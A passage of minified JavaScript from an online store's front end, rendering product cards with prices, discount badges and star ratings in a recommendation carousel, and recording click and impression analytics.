1.021-2.038v2.673h.002c.004.022.01.036.022.042a.097.097 0 0 0 .042.004h.005l.588-.083a.086.086 0 0 0 .031-.01c.012-.006.014-.02.016-.042h.002V8.313a.537.537 0 0 0-.535-.525",fill:"#FFF"}),Object(o.createElement)("path",{d:"M8.64 0c.769 0 1.527.386 2.13.98l3.75 4.563c.276-.25.605-.36.935-.36.825 0 1.653.696 1.653 1.663v7.11c0 1.545-1.354 2.888-2.923 2.888H6.953c-1.374 0-2.227-1.582-1.339-2.532L.98 10.62C-.084 9.573-.463 8.027.773 6.81L6.928.75C7.462.225 8.054 0 8.64 0",fill:"#EA0029"}),Object(o.createElement)("path",{d:"M9.824 11.445h-.596c-.087 0-.122-.017-.122-.103v-2.9c0-.086.035-.104.122-.104h.596c.11 0 .128.018.128.104v2.9c0 .086-.018.103-.128.103M12.312 10.63c.1-.04.123-.035.152.051l.163.431c.04.075.047.115-.041.161-.344.184-.758.236-1.08.236-.915 0-1.4-.523-1.4-1.563 0-.988.56-1.591 1.452-1.591.328 0 .66.064.923.196.1.046.105.068.064.16l-.163.443c-.04.086-.07.08-.18.051a1.985 1.985 0 0 0-.579-.103c-.46 0-.636.39-.636.844 0 .476.14.816.654.816.25 0 .502-.07.671-.132",fill:"#FFF"}),Object(o.createElement)("path",{d:"M14.01 10.081c-.216 0-.531.04-.531.408 0 .27.199.362.507.362.094 0 .327-.011.485-.075v-.695h-.461ZM15.2 11.3c-.356.167-.846.213-1.237.213-1.05 0-1.36-.426-1.36-.96 0-.59.397-1.028 1.231-1.028h.642v-.092c0-.212-.07-.408-.508-.408-.238 0-.606.046-.822.11-.1.023-.128 0-.146-.075l-.093-.402c-.023-.086-.005-.11.059-.132.35-.12.746-.173 1.125-.173.846 0 1.232.362 1.232 1.058v1.665c0 .098-.012.16-.124.224ZM8.277 8.455a1.725 1.725 0 0 0-.606-.092c-.499 0-.714.379-.714.379l-.003-.28s-.02-.124-.16-.124h-.531a.158.158 0 0 0-.158.156l-.001 1.583c0 .26-.12.635-.543.635-.594 0-.55-.71-.55-.71V8.47c0-.053-.053-.132-.152-.132h-.55c-.11 0-.15.074-.15.16V9.95c0 .74.138 1.204.626 1.388.16.061.36.092.605.092.5 0 .715-.379.715-.379l-.001.263s.02.124.16.124h.534c.087 0 .159-.07.159-.156V9.716c0-.26.121-.634.543-.634.594 0 .551.71.551.71v1.55c0 .064.02.09.064.1a.324.324 0 0 0 .059.003h.606c.111 0 .123-.017.123-.103V9.843c0-.74-.139-1.203-.626-1.388M9.533 7.196c-.108 0-.16.103-.16.228 0 .145.039.238.16.238.122 0 .159-.11.159-.232 0-.125-.03-.234-.16-.234m-.004.609c-.218 0-.322-.137-.322-.375 0-.234.124-.376.326-.376.219 0 .328.143.328.373 0 .237-.104.378-.332.378M10.198 7.366a.33.33 0 0 0-.08.011v.284a.36.36 0 0 0 .088.011c.07 0 .118-.042.118-.155 0-.114-.046-.151-.126-.151m-.102.64h-.11c-.016 0-.022-.003-.022-.019V7.31c0-.016.003-.023.02-.033a.615.615 0 0 1 .234-.041c.2 0 .267.126.267.284 0 .155-.078.283-.248.283a.545.545 0 0 1-.12-.013v.197c0 .016-.001.018-.021.018M10.825 7.362c-.074 0-.109.06-.109.156 0 .104.031.158.107.158.08 0 .109-.068.109-.156 0-.093-.027-.158-.107-.158m-.003.443c-.183 0-.264-.106-.264-.285 0-.18.101-.286.266-.286.177 0 .267.106.267.284 0 .183-.088.287-.27.287M11.346 7.793h-.128c-.019 0-.026-.003-.026-.018v-.443c0-.055.015-.082.089-.09a.818.818 0 0 1 .095-.006c.11 0 .222.022.306.074.014.008.01.016.005.024l-.065.086c-.01.013-.015.01-.034 0a.313.313 0 0 0-.214-.047v.402c0 .016-.004.018-.028.018",fill:"#FFF"}),Object(o.createElement)("path",{d:"M12.088 7.787a.706.706 0 0 1-.174.018c-.145 0-.202-.051-.202-.15V7.36h-.088c-.02 0-.022-.009-.022-.02v-.056c0-.014.001-.017.02-.021l.094-.018.008-.098c.002-.017.011-.022.03-.026l.116-.031c.015-.003.025.002.025.019v.14h.14c.018 0 .02.006.02.017v.073c0 .014 0 .02-.02.02h-.14v.265c0 .04.024.052.073.052a.855.855 0 0 0 .095-.007c.015-.002.02.001.022.01l.015.088c.002.01.006.016-.012.02",fill:"#FFF"}),Object(o.createElement)("path",{d:"M12.422 7.675v-.409c0-.016.002-.02.022-.02h.11c.014 0 .022.006.022.02v.444c0 .047-.016.074-.066.085a1.33 1.33 0 0 1-.153.01c-.205 0-.28-.073-.28-.27v-.269c0-.016.002-.02.022-.02h.11c.015 0 .022.006.022.02v.279c0 .091.018.136.119.136a.503.503 0 0 0 .072-.006M12.84 7.364v.41c0 .016-.002.02-.021.02h-.11c-.016 0-.022-.004-.022-.02V7.33c0-.047.012-.073.065-.085.03-.005.113-.01.154-.01.196 0 .287.073.287.269v.271c0 .016-.002.02-.022.02h-.11c-.016 0-.022-.004-.022-.02v-.28c0-.091-.028-.135-.127-.135-.014 0-.042 0-.071.005M13.464 7.793h-.112c-.017 0-.024-.003-.024-.018v-.509c0-.016.007-.018.024-.018h.112c.021 0 .024.002.024.018v.509c0 .015-.003.018-.024.018m-.054-.603c-.05 0-.092-.036-.092-.085 0-.049.042-.086.092-.086.05 0 .092.037.092.086 0 .049-.041.085-.092.085M13.878 7.676c.02 0 .06-.004.081-.012v-.29a.398.398 0 0 0-.086-.01c-.072 0-.12.048-.12.163 0 .111.046.15.125.15m-.03-.443c.037 0 .068.002.111.011v-.19c0-.016.006-.02.024-.02h.108c.015 0 .023.003.023.02v.64c0 .016.001.032-.002.047-.005.047-.19.063-.252.063-.203 0-.267-.118-.267-.28 0-.156.076-.291.255-.291M14.467 7.546c-.04 0-.098.007-.098.074 0 .048.036.065.093.065a.29.29 0 0 0 .09-.013v-.126h-.085Zm.218.22a.571.571 0 0 1-.227.039c-.193 0-.25-.077-.25-.174 0-.107.073-.186.227-.186h.117v-.017c0-.038-.013-.073-.093-.073a.646.646 0 0 0-.151.02c-.018.003-.024 0-.027-.014l-.017-.073c-.004-.016-.001-.02.011-.024a.653.653 0 0 1 .207-.031c.155 0 .226.065.226.19v.303c0 .017-.003.029-.023.04ZM15.079 7.676c.02 0 .059-.004.08-.012v-.29a.391.391 0 0 0-.086-.01c-.071 0-.12.048-.12.163 0 .111.047.15.126.15m-.031-.443c.037 0 .068.002.112.011v-.19c0-.016.005-.02.023-.02h.108c.016 0 .023.003.023.02v.64c0 .016.001.032-.002.047-.004.047-.189.063-.251.063-.203 0-.267-.118-.267-.28 0-.156.076-.291.254-.291M5.316 7.748l.227.045c.026.007.036.007.055-.021l.282-.408c.012-.022.007-.036-.02-.043l-.32-.06c-.036-.009-.058-.019-.075.027l-.168.413c-.01.026-.01.037.02.047",fill:"#FFF"}))))},hp=function(e){var t=e.badges,n=e.specialPriceType,a=e.productId,o=e.pixData,r=e.textDictionary,i=ft.isEmpty(o),s=ft.get(o,"metadata.discountPercent",0),c=ft.get(Sn,"".concat(n),""),u=function(e){var t=ft.get(e,"type","");if(t===Sn.FREE_SHIPPING.name||t===Sn.COMBO.name)return null;var o=ft.get(e,"value"),r=ft.get(e,"values"),i=t===Sn.PRECIOS_PRO.name?"".concat(r.discountPercentage,"%"):o;return je("div",{key:a,className:l()(fp["badge-discount"],fp["badge-discount-".concat(n.toLowerCase())])},i&&je("span",null,i))};return je("div",{className:l()(fp["badge-container"])},n&&function(){var e=ft.get(c,"class","");if(On.includes(e))return je(vp,null);var t=ft.get(r,"price__".concat(n),"");return je("div",{className:l()(fp["".concat(e)])},t)}(),t.map((function(e){return u(e)})),!i&&u({type:Sn.PIX.name,value:"".concat(s,"%")}))};hp.propTypes={},hp.defaultProps={badges:[],specialPriceType:"",specialPriceText:"",productId:"",pixData:{},textDictionary:{}};var bp=function(e){var t=ft.get(e,"symbol",""),n=ft.get(e,"price",""),a=ft.get(e,"unit","");return"".concat(t," ").concat(n," ").concat(a)},yp=function(e){var t=e.prices,n=e.badges,a=e.productId,o=e.pixData,r=e.textDictionary,i=e.enableSpecialPriceStrikethrough,s=function(e,t){var n=ft.isEmpty(t);return{isSpecialPrice:e.length>1||!n,isPixPriceEmpty:n}}(t,o),c=s.isSpecialPrice,u=s.isPixPriceEmpty,d=t[t.length-1],p=bp(d),m={},_="",f="";m=ot(t,1)[0],c&&(m=u?m:ft.get(o,"prices[0]"),_=bp(m),f=ft.get(Tn,"[".concat(m.type,"]"),""),f=u?f:Tn.PIX);var g=c?[fp.price,fp["primary-price"]]:[fp.price],v=0===n.length;return je("div",{className:l()(fp["price-container"])},je(hp,{badges:n,specialPriceType:u?m.type:f,productId:a,pixData:o,textDictionary:r}),c&&je("span",{className:l.a.apply(void 0,g.concat([fp["special-price"],v?fp["no-badge"]:""]))},_),je("span",{className:l.a.apply(void 0,g.concat([c&&i?fp.strikethrough:""]))},p))};yp.propTypes={},yp.defaultProps={prices:[],badges:[],productId:"",pixData:{},textDictionary:{},enableSpecialPriceStrikethrough:!1};var wp,Cp=function(e){var t,n=e.productDetails,a=e.imageSize,o=e.tenantId,r=e.pdpBaseUrl,i=e.isMobile,s=ft.get(n,"badges",[]),c=ft.get(n,"brand",""),l=ft.get(n,"name",""),u=ft.get(n,"prices",[]),d=ft.get(n,"mediaUrls",[]),p=ft.get(n,"rating",0),m=ft.get(n,"totalReviews",0),_=ft.get(n,"offers",[]).find((function(e){return e.campaignName===Sn.PIX.name})),f=ft.get(n,"productId"),g=ft.get(n,"variantId"),v=s.find((function(e){return e.type===Sn.FREE_SHIPPING.name})),h=s.find((function(e){return e.type===Sn.COMBO.name})),b=(null!==(t=d.find((function(e){return new RegExp(/public$/).test(e)})))&&void 0!==t?t:"").split("/");b.pop();var y=i?"150":a;return{comboBadge:h,badges:s,brand:c,prices:u,totalReviews:m,productId:f,isFreeShippingBadge:v,primaryImageUrlUpdated:"".concat(b.join("/"),"/w=").concat(y,",h=").concat(y,",f=webp,fit=contain,q=85"),displayName:l,rating:p,pixData:_,goToUrl:function(e,t,n,a,o){var r=function(e){var t,n={encode:encodeURI,decode:decodeURI},a=e;try{t=e,$t.encodedURIPattern.test(t)&&(a=n.decode(e))}catch(t){a=unescape(e)}return n.encode(a)}(function(e,t){var n=t===Lt?"":/[\xc7\xe7]/g;return e.toString().replace(/&/g,"y").replace(/[\'\]\[\)\(\\*|\xa6\xb8,.;\u201a\xab\xbb\u201e\u2020\xa8\xc6\xe6\u2021:\xd0\xf0\u0192\xbd\xbe\xbc\xaa\xba{}\xaf\xf8\u0152\u0153\xb7\u2026\u2022\xa2\xa1!\xa9\xa4\xf7$~\u20ac\xb6\xb0=^\xbf?\xa3\xae\u2122+\xb1><\xb5\xd7#%\u2030\xa7_\xa5@\xb2\xb3\xb9\xde\xfe\u2014\u2013"\xac\xb4\u20ab\xdf#]/g,"").replace(n,"").replace(/[\s/]/g,"-").replace(/[\/]/g,"-").replace(/(-)\1+/g,"$1").replace(/[^a-zA-Z0-9]/g,(function(e){return Nn[e]?Nn[e]:e}))}(n,e)),i=o?"/".concat(o):"";return"".concat(a,"/").concat(e,"/product/").concat(t,"/").concat(r.toLowerCase()).concat(i,"/")}(o,f,l,r,g),variantId:g}};function xp(){return(xp=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var kp,Sp,Op,Tp=function(e){return Object(o.createElement)("svg",xp({width:8,height:8,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),wp||(wp=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99 3.17a.25.25 0 0 0-.19-.173l-2.381-.476L4.224.127c-.085-.17-.363-.17-.448 0L2.581 2.52l-2.38.476a.25.25 0 0 0-.128.423L1.74 5.09 1.5 7.726a.25.25 0 0 0 .374.24L4 6.754l2.126 1.213a.248.248 0 0 0 .26-.007.25.25 0 0 0 .113-.233l-.24-2.638L7.928 3.42a.251.251 0 0 0 .062-.25",fill:"#0072CE"})))};function Np(){return(Np=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Lp,Ep=function(e){return Object(o.createElement)("svg",Np({width:8,height:8,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),kp||(kp=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99 3.17a.25.25 0 0 0-.19-.173l-2.381-.476L4.224.127c-.085-.17-.363-.17-.448 0L2.581 2.52l-2.38.476a.25.25 0 0 0-.128.423L1.74 5.09 1.5 7.726a.25.25 0 0 0 .374.24L4 6.754l2.126 1.213a.248.248 0 0 0 .26-.007.25.25 0 0 0 .113-.233l-.24-2.638L7.928 3.42a.251.251 0 0 0 .062-.25",fill:"#BFBFBF"})),Object(o.createElement)("mask",{id:"star_icon_half_svg__a",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:0,y:0,width:8,height:8},Sp||(Sp=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99 3.17a.25.25 0 0 0-.19-.173l-2.381-.476L4.224.127c-.085-.17-.363-.17-.448 0L2.581 2.52l-2.38.476a.25.25 0 0 0-.128.423L1.74 5.09 1.5 7.726a.25.25 0 0 0 .374.24L4 6.754l2.126 1.213a.248.248 0 0 0 .26-.007.25.25 0 0 0 .113-.233l-.24-2.638L7.928 3.42a.251.251 0 0 0 .062-.25",fill:"#BFBFBF"}))),Op||(Op=Object(o.createElement)("g",{mask:"url(#star_icon_half_svg__a)"},Object(o.createElement)("path",{fill:"#0072CE",d:"M0 0h4v8H0z"}))))};function Ip(){return(Ip=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Mp=function(e){return Object(o.createElement)("svg",Ip({width:8,height:8,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),Lp||(Lp=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99 3.17a.25.25 0 0 0-.19-.173l-2.381-.476L4.224.127c-.085-.17-.363-.17-.448 0L2.581 2.52l-2.38.476a.25.25 0 0 0-.128.423L1.74 5.09 1.5 7.726a.25.25 0 0 0 .374.24L4 6.754l2.126 1.213a.248.248 0 0 0 .26-.007.25.25 0 0 0 .113-.233l-.24-2.638L7.928 3.42a.251.251 0 0 0 .062-.25",fill:"#BFBFBF"})))},jp=function(e){var t=e.rating,n=rt(Array(5).keys()),a=parseFloat(t);return je("div",{className:l()(fp["star-container"])},n.map((function(e){return je(e+1<a?Tp:e+.5<a&&e+1>a?Ep:Mp,{key:e})})))};jp.propTypes={};var Pp=function(e){var t=e.variant,n=e.productDetails,a=e.productSize,o=e.imageSize,r=e.textDictionary,i=e.tenantId,s=e.pdpBaseUrl,c=e.onProductClick,u=e.productIndex,d=e.isMobile,p=e.analyticsScope,m=e.enableAddToCartButton,_=e.onAddToCartClick,f=e.enableSpecialPriceStrikethrough,g=Cp({productDetails:n,imageSize:o,tenantId:i,pdpBaseUrl:s,isMobile:d}),v=g.comboBadge,h=g.badges,b=g.brand,y=g.prices,w=g.totalReviews,C=g.productId,x=g.isFreeShippingBadge,k=g.primaryImageUrlUpdated,S=g.displayName,O=g.rating,T=g.pixData,N=g.goToUrl,L=g.variantId;if(!y.length)return null;var E,I=p?"".concat(p,"-").concat(u):void 0;return je("a",{className:l()(fp["product-container"],fp["product-container-".concat(a)],fp["product-container-".concat(t)]),"data-testid":"product-id","data-position":I,href:N,onClick:function(){c(C,u)}},je("div",{className:l()(fp["image-container"],fp["image-container-".concat(a)])},je("img",{src:k,className:l()(fp["main-img"])}),v&&je("span",{className:l()(fp.combo)},(E=v.value).charAt(0).toUpperCase()+E.slice(1)),x&&je("span",{className:l()(fp["free-shipping"],fp["free-shipping-".concat(a)])},r.price__FREE_SHIPPING)),je("div",{className:l()(fp["data-container"])},je("span",{className:l()(fp["brand-name"])},b),je("span",{className:l()(fp["product-name"])},S),je("div",{className:l()(fp["rating-container"])},je(jp,{rating:O}),je("span",{className:l()(fp["review-count"])},"(".concat(w,")"))),je(yp,{prices:y,badges:h,productId:C,pixData:T,textDictionary:r,enableSpecialPriceStrikethrough:f})),m&&je("div",{className:l()(fp["addToCart-container"])},je("button",{className:l()(fp["addToCart-button"]),onClick:function(e){e.preventDefault(),_(C,L,u)},"data-testid":"add-to-cart-btn"},r.addToCart,je("span",{className:fp["icon-container"]},je(_p,null)))))};Pp.propTypes={},Pp.defaultProps={variant:"",productDetails:{},productSize:"",imageSize:0,textDictionary:{},tenantId:"",pdpBaseUrl:"",onProductClick:wr,goToUrl:"",productIndex:0,isMobile:!1,analyticsScope:"",enableAddToCartButton:!1,onAddToCartClick:wr,enableSpecialPriceStrikethrough:!1};var Ap={"carousel-container":"Carousel-module__carousel-container___ORmd0","title-container":"Carousel-module__title-container___19rDy","title-container--right-only":"Carousel-module__title-container--right-only___1CkEu",title:"Carousel-module__title___1nNbu","title--right":"Carousel-module__title--right___2HJkF","controls-container":"Carousel-module__controls-container___2wkM3","products-container":"Carousel-module__products-container___2xWcf",control:"Carousel-module__control___3-JBA",right:"Carousel-module__right___87YzB",left:"Carousel-module__left___1UL_C","carousel-mobile":"Carousel-module__carousel-mobile___2yL_P","carousel-container-pills":"Carousel-module__carousel-container-pills___1g0cR","carousel-container-mobile":"Carousel-module__carousel-container-mobile___20RB6"},Dp=function(e,t){return Object.entries(e).reduce((function(e,t){var n=ot(t,2),a=n[0],o=n[1];return e[a]=o,e}),[]).join(t)},Bp=function(e){var t=e.hasContent,n=e.metricValues,a=e.metricVariable,o=e.pageSource,r=e.metricDelimiter;t&&o&&(function(e){var t=e.pageSource,n=e.metricVariable,a=e.metricValues,o=e.metricDelimiter,r=t.toLowerCase(),i=ft.get(window,"digitalData",{});ft.set(i,"tag.".concat(r),Ke({},n,function(e,t){return ft.get(e,"length",0)<=1||!t?ft.get(e,"[0]",""):rt(new Set(e)).join(t)}(a,o))),window.digitalData=i}({pageSource:o,metricVariable:a,metricValues:n,metricDelimiter:r}),jc({eventName:"carousel_viewed_in_pdp"}))},Up="__browse__reco__metrics__",Rp="clicks",Fp="impressions",zp="init",Vp="self",Zp=function(){return ft.get(window,"".concat(Up,".").concat(zp),!1)},Hp=function(){var e=new Set;return ft.get(window,"".concat(Up,".").concat(Rp),e)},Gp=function(){var e=new Map;return ft.get(window,"".concat(Up,".").concat(Fp),e)},Wp=function(){var e;Zp()||(window[Up]=(Ke(e={},zp,!0),Ke(e,Rp,Hp()),Ke(e,Fp,Gp()),Ke(e,"version","0.2.0"),e))},Kp=Wp,qp=Zp,Qp={home:"home",landing:"landing",content:"content",search:"search",category:"product List page",brand:"product List page",collection:"collection page",k:"product List page",product:"product detail page","no-search-result":"noSearchResult"},Yp={home:"home",landing:"home",content:"home",search:"xlp","product List page":"xlp","collection page":"xlp","product detail page":"pdp",noSearchResult:"xlp"},Xp=function(e){var t=ot(new URL(e).pathname.split("/").reduce((function(e,t){return t?(e.push(t.toLowerCase()),e):e}),[]),2)[1];return t?ft.get(Qp,t,t):Qp.home},Jp=function(e){return ft.get(Yp,e,Yp.home)},$p=function(e){return e?e.toLowerCase():Xp(window.location)},em={click:function(e){var t=e.carouselKey,n=void 0===t?"":t,a=e.pageType,o=void 0===a?"":a,r=e.siteName,i=void 0===r?"":r,s=e.groupId,c=void 0===s?"x":s,l=e.action,u=void 0===l?"x":l,d=e.carouselName,p=void 0===d?"":d,m=e.pageName,_=void 0===m?"":m,f=e.skuId,g=void 0===f?"x":f,v=e.podPositionInCarousel,h=void 0===v?"x":v,b=e.podsInCarousel,y=void 0===b?[]:b,w=e.slotId,C=void 0===w?"":w,x=e.pageSource,k=void 0===x?"":x,S=$p(o),O={0:n,1:S,2:i.toUpperCase(),3:c,4:u,5:p,6:_||S,7:g,8:h,9:y.length,10:C},T=Dp(O,"!");if(function(e){if(!e)return!1;Wp();var t=Hp();return!t.has(e)&&(t.add(e),!0)}(T)){var N=k||Jp(S);Bp({metricValues:[T],hasContent:!!y.length,metricVariable:"inh_rid",pageSource:N})}},impression:function(e){!function(e){var t=e.carouselName,n=e.skusViewed,a=void 0===n?[]:n,o=e.driverVariantId;if(ft.isEmpty(t)||ft.isEmpty(a))return!1;Wp();var r=Gp(),i=o||Vp,s=r.get(t)||new Map,c=s.get(i)||new Set;a.forEach((function(e){return c.add(e)})),s.set(i,c),r.set(t,s)}({carouselName:e.carouselName,skusViewed:e.skusViewed,driverVariantId:e.driverVariantId})},initImpressionListener:function(e){qp()||(Kp(),window.addEventListener("beforeunload",function(e){return function(){try{var t=e,n=Xp(window.location);e||(t=Jp(n));var a=function(e){return rt(Gp()).flatMap((function(t){var n=ot(t,2),a=n[0];return rt(n[1]).map(function(e,t){return function(n){var a=ot(n,2),o=a[0],r=rt(a[1]);if(o!==Vp){var i=r.indexOf(o);-1!==i&&r.splice(i,1),r.unshift(o)}var s={0:e,1:r.join(","),2:t};return Dp(s,"-")}}(a,e))}))}(n);Bp({metricValues:a,hasContent:!!a.length,metricVariable:"carouselList",pageSource:t,metricDelimiter:"--**--"})}catch(e){console.error("[RecoImpression] Error on carouselList",e)}}}(e)))}},tm=function(e){var t,n=e.isMobile,a=e.pageType,r=e.customAnalytics,i=void 0===r?null:r,s=e.productsFetchUrl,c=e.shouldFetchProducts,l=e.minPods,u=e.initialProducts,d=void 0===u?[]:u,p=e.maxPods,m=e.slotId,_=void 0===m?"":m,f=e.tenantId,g=e.isAnalyticsEnabled,v=e.gridColumns,h=e.gridNumberRowsClosed,b=e.gridNumberMaxRowsOpen,y=e.analyticsScope,w=e.isProductsGrid,C=void 0!==w&&w,x=e.analyticsInterceptor,k=void 0===x?{onCarouselLoad:wr}:x,S=e.initialCarouselData,O=e.isSearchBot,T=ot(Object(o.useState)(0),2),N=T[0],L=T[1],E=ot(Object(o.useState)(0),2),I=E[0],M=E[1],j=ot(Object(o.useState)(0),2),P=j[0],A=j[1],D=ot(Object(o.useState)(d),2),B=D[0],U=D[1],R=ot(Object(o.useState)(ft.get(S,"carouselName","")),2),F=R[0],z=R[1],V=ot(Object(o.useState)(!0),2),Z=V[0],H=V[1],G=Object(o.useRef)(null),W=ot(Object(o.useState)(!1),2),K=W[0],q=W[1],Q=null!==(t=null==a?void 0:a.toLowerCase())&&void 0!==t?t:"pdp",Y=i||em,X=function(e,t){if(t){var n=e.filter((function(e){return e.auctionId})).map((function(e,n){return{auctionId:e.auctionId,skuId:e.variantId,position:"".concat(t,"-").concat(n)}}));if(n.length){window.digitalData=window.digitalData||{};var a=ft.get(window,"digitalData.page",{});window.digitalData.page=Re({},a,{auctionIds:n})}}},J=Object(o.useCallback)((function(e,t,n){var a=n.slice(e,t).map((function(e){return e.variantId}));Y.impression({carouselName:F,skusViewed:a})}),[F]);Object(o.useEffect)((function(){var e;g&&!O&&(null===(e=Y.initImpressionListener)||void 0===e||e.call(Y,Q))}),[]);var $=ft.get(kn,"[".concat(a,"]"),kn.PDP),ee=ft.get($,"sliderPixelCount",210),te=B.length,ne=Math.ceil(N/te)||0,ae=function(){if(n)return te;var e=ft.get(G,"current.offsetWidth",0)+8;return Math.floor(e/ee)},oe=v*h||0,re=v*b||0,ie=ft.get(G,"current.offsetWidth",0);Object(o.useEffect)((function(){var e=function(){var e=Ze(Fe().mark((function e(){var t,n,a,o,r,i,c,u,d;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if("string"!=typeof s){e.next=6;break}return e.next=3,wo(s);case 3:e.t0=e.sent,e.next=9;break;case 6:return e.next=8,s();case 8:e.t0=e.sent;case 9:t=e.t0,n=t.error,a=t.data,n?0===B.length&&H(!1):(o=ft.get(a,"products",[]),X(o,y),r=ft.get(a,"carouselName",""),i=p||o.length,c=o.map((function(e){var t=ft.get(e,"badges",{});return Re({},e,{badges:Object.keys(t).map((function(e){return t[e]}))})})).slice(0,i),u=c.concat(B),z(r),U(u),H(c.length>=l),d=ae()?Math.ceil(u.length/ae()):0,A(d),g&&k&&(null==k||k.onCarouselLoad(r,o.length)));case 12:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();c&&!O&&e()}),[c,s]),Object(o.useEffect)((function(){if((C||ie>=0)&&B.length&&g){var e=v?oe:ae();J(N,N+e,B)}}),[B,g,ie,v,n,J,C]);var se=ft.get($,"productSize","medium"),ce=ft.get($,"imageSize",193),le=function(){var e=ae();return N+e<te},ue=le();return{bulletsCount:P,handleGoTo:function(e){var t=ae();M(e),L(e*t)},handleRightClick:function(){var e=ae(),t=N+(te-(e+N)>=e?e:te-(e+N));t=t>0?t:0;var n=N+e;g&&J(n,n+e,B),M(I+1),L(t)},handleLeftClick:function(){var e=ae(),t=N-(N>=e?e:N);t=t>0?t:0,M(I-1),L(t)},activeBullet:ne,activeMarker:I,activeIndex:N,products:B,isRightActive:ue,isLeftActive:N>0,productSize:se,imageSize:ce,isGaleryVisible:Z,carouselRef:G,getCarouselScrollPosition:function(){var e=N*ee;if(le()||N<1)return e;var t=ft.get(G,"current.offsetWidth");return N*ee-(t-(te-N)*ee)},onProductClick:function(e,t){if(g){var n=C?B.slice(0,re):B;Y.click({carouselKey:"CR_RecommendationCarousel",siteName:Ln[f],action:"CTR",carouselName:F,skuId:e,podPositionInCarousel:t,podsInCarousel:n,slotId:_,pageSource:a})}},title:F,isGridOpen:K,gridShowHandler:function(){g&&!K&&J(oe,re,B),q(!K)},podsWhenClosed:oe,maxPodsWhenOpen:re}},nm=function(e){var t=ot(Object(o.useState)(!1),2),n=t[0],a=t[1];return Object(o.useEffect)((function(){var t=new IntersectionObserver((function(e){var t=ot(e,1)[0];n||a(t.isIntersecting)}));return t.observe(e.current),function(){t.disconnect()}}),[n,e]),{isIntersecting:n}},am=function(e){var t=e.bulletsCount,n=e.activeBullet,a=e.onClick,o=Array.from({length:t}).fill(!1).map((function(e,t){return t===n})),i=function(e){return function(){o[e]||a(e)}};return(null==o?void 0:o.length)<=1?null:je(r.a.Fragment,null,je("div",{className:"CarouselMarkers-module__indicators___1-Qwi"},o.map((function(e,t){return je("button",{key:t,className:"CarouselMarkers-module__bullet___1Bsy_",onClick:i(t),type:"button",disabled:e,"data-testid":"bullet-".concat(t)})}))))};am.propTypes={},am.defaultProps={activeBullet:0,onClick:wr};var om=function(e){var t=e.classes,n=e.titleRight,a=e.variant,i=e.isMobile,s=e.pageType,c=e.productsFetchUrl,u=e.textDictionary,d=e.tenantId,p=e.pdpBaseUrl,m=e.showMarkers,_=e.minPods,f=e.maxPods,g=e.slotId,v=e.customAnalytics,h=e.isAnalyticsEnabled,b=e.analyticsScope,y=e.onAddToCartClick,w=e.enableAddToCartButton,C=e.analyticsInterceptor,x=e.enableSpecialPriceStrikethrough,k=e.initialCarouselData,S=e.isSearchBot,O=Object(o.useRef)(),T=m&&!i,N=nm(O).isIntersecting,L=tm({isMobile:i,pageType:s,customAnalytics:v,productsFetchUrl:c,shouldFetchProducts:N,minPods:_,maxPods:f,slotId:g,tenantId:d,isAnalyticsEnabled:h,analyticsScope:b,analyticsInterceptor:C,initialProducts:Array.isArray(null==k?void 0:k.products)?k.products:[],initialCarouselData:k,isSearchBot:S}),E=L.title,I=L.products,M=L.handleGoTo,j=L.handleLeftClick,P=L.handleRightClick,A=L.bulletsCount,D=L.activeMarker,B=L.isRightActive,U=L.isLeftActive,R=L.productSize,F=L.imageSize,z=L.isGaleryVisible,V=L.carouselRef,Z=L.getCarouselScrollPosition,H=L.onProductClick,G=[Ap["controls-container"],i?Ap["carousel-mobile"]:null],W=function(e,t){return je("div",{className:l()(Ap.control,Ap["".concat(e)]),onClick:t},je(Sa,null))};return z&&je("div",{className:l()(Ap["carousel-container"],t,Ap["carousel-container-".concat(a)],i?Ap["carousel-container-mobile"]:null),ref:O,"data-testid":"carousel-id"},I.length?je(r.a.Fragment,null,je("div",null,E||n?je("div",{className:l()(Ap["title-container"],!E&&n?Ap["title-container--right-only"]:null)},E&&je("span",{className:l()(Ap.title)},E),n&&je("span",{className:Ap["title--right"]},n)):null,je("div",{ref:V,className:l.a.apply(void 0,G),style:{right:"".concat(Z(),"px")}},je("div",{className:l()(Ap["products-container"],Ap["products-container-".concat(a)])},I.map((function(e,t){return je(Pp,{variant:a,productDetails:e,pageType:s,key:"".concat(e.productId,"-").concat(t),productSize:R,imageSize:F,textDictionary:u,tenantId:d,pdpBaseUrl:p,onProductClick:H,productIndex:t+1,isMobile:i,analyticsScope:b,onAddToCartClick:y,enableAddToCartButton:w,enableSpecialPriceStrikethrough:x})})))),T&&je(am,{bulletsCount:A,activeBullet:D,onClick:M})),U&&W("left",j),B&&W("right",P)):null)};om.propTypes={},om.defaultProps={classes:[],customAnalytics:null,showMarkers:!1,isMobile:!1,title:"",titleRight:"",productsFetchUrl:"",textDictionary:{price__PIX:"",price__COMBO:"",price__FREE_SHIPPING:"",price__CES_BLACK:"",price__INTERNET:"",price__AB:"",price__PRECIOS_PRO:""},tenantId:"",pdpBaseUrl:"",variant:"",minPods:1,maxPods:null,slotId:"",isAnalyticsEnabled:!1,scope:"",onAddToCartClick:wr,enableAddToCartButton:!1,analyticsScope:"",analyticsInterceptor:{onCarouselLoad:wr},enableSpecialPriceStrikethrough:!1,initialCarouselData:null,isSearchBot:!1};var 